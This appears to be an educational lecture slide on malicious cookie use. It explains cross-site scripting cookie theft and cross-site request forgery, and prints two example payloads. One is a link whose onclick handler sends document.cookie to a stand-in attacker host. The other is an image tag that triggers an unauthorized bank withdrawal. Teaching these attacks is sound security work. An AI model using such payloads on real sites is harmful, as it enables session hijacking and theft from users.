

# Examples of Malicious Cookie Operation by JavaScript
Cross-site scripting: cookie theft
Steal cookies by taking advantage of a website allowing the post of unfiltered HTML and JavaScript content
Example: after injecting malicious JavaScript code on user’s web (e.g., www.user.com), once the link is clicked, user cookies will be sent to attacker
<a href="#" onclick="window.location = 'http://attacker.com/stole.cgi?text=' + escape(document.cookie); return false;">Click here!</a>
Cross-site request forgery
Exploit a website where unauthorized commands are transmitted from a user that the web application trusts
Example: Bob is browsing an HTML image crafted by Mallory that references Bob’s bank. If Bob's bank keeps his authentication information in cookie, then loading the image will authorizing a transaction without Bob's approval
<img src="http://bank.example.com/withdraw?account=bob&amount=1000000& for=mallory">